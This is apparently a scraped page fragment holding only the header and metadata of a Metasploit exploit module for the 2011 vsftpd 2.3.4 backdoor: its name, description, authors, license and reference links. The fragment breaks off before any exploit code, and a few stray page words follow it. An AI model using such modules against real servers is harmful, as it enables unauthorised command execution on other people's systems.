 class Metasploit3 < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::Tcp
def initialize(info = {})
super(update_info(info,
'Name' => 'VSFTPD v2.3.4 Backdoor Command Execution',
'Description' => %q{
This module exploits a malicious backdoor that was added to the VSFTPD download
archive. This backdoor was introdcued into the vsftpd-2.3.4.tar.gz archive between
June 30th 2011 and July 1st 2011 according to the most recent information
available. This backdoor was removed on July 3rd 2011.
},
'Author' => [ 'hdm', 'mc' ],
'License' => MSF_LICENSE,
'Version' => '$Revision: 13099 $',
'References' =>
[
[ 'URL', 'http://pastebin.com/AetT9sS5'],
[ 'URL', 'http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html' ],
],
'Privileged' => true,
File System
Home
wificraK